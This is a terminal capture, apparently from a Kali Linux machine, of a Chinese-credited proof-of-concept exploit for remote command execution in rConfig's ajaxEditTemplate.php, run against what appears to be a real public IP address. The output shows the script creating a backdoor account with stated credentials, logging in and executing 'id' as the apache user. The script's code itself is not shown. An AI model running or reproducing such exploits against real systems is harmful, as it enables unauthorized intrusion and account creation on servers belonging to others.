 ┌──(root㉿DESKTOP-GSG4F7H)-[/tmp/poc/Pocsuite-master]
└─# python3 /tmp/exp.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: rConfig ajaxEditTemplate.php 后台远程命令执行
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> https://176.62.195.243
[o] 成功创建账户 pqtest240/PQtest@240
[o] 正在登陆账户.....
[o] 正在尝试执行 id....
[o] 成功执行 id, 响应为:
uid=48(apache) gid=48(apache) groups=48(apache)
uid=48(apache) gid=48(apache) groups=48(apache)
┌──(root㉿DESKTOP-GSG4F7H)-[/tmp/poc/Pocsuite-master]
└─#
PeiQi 文库